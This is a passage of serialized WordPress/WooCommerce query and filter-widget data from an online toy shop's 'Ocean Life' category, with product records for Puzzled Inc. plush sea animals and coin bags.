Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1840},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"19","filter":"raw","value":1059},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":296},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":334},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":332},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"44","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"18","filter":"raw","value":294},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769003936,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":302,"name":"Ocean Life","slug":"ocean-life","term_group":0,"term_taxonomy_id":302,"taxonomy":"pa_theme","description":"","parent":0,"count":190,"filter":"raw"},"queried_object_id":302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23846,"post_author":"186","post_date":"2019-01-07 03:46:17","post_date_gmt":"2019-01-07 03:46:17","post_content":"<strong><u>Puzzled Lobster Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Lobster coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Lobster coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Lobster","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20612\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24151,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Dolphin Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Dolphin","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:18","post_modified_gmt":"2025-10-14 13:33:18","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25812\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24153,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Sea Turtle Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Sea Turtle is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush sea turtle is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Sea Turtle","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sea-turtle-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25816\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24152,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"Our 6 inches Plush Shark is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"6 Inch Plush - Shark","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"n-a-3","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25814\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24301,"post_author":"186","post_date":"2019-01-07 04:00:07","post_date_gmt":"2019-01-07 04:00:07","post_content":"<strong><u>Puzzled Big Eye Blue Crab Plush, 6\"<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our Big Eye Plush Blue Crab is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush crab is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Crab - Big Eye 6 Inch Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"big-eye-blue-crab-plush-6","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:26","post_modified_gmt":"2025-10-14 13:33:26","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21151\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24786,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Blue Octopus Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5386<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Octopus<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Blue Octopus is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush blue octopus is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Octopus - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-octopus-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5386","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26272\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24776,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Blue Seahorse Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 8.5 INCH - Unique huggable loveable New friend Gift - Item #5376<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Seahorse<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 8.5 Inch<\/li><\/ul><br \/><hr \/>Our 8.5 inch Super-Soft Plush Blue Seahorse is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush seahorse is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Seahorse - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-seahorse-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-8-5-inch-unique-huggable-loveable-new-friend-gift-item-5376","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26200\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":163,"max_num_pages":17,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}],"6_widgets":[{"wp_query":{"query":{"pa_theme":"ocean-life"},"query_vars":{"pa_theme":"ocean-life","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_theme","term":"ocean-life","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1840},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"19","filter":"raw","value":1059},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":296},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":334},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":332},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea 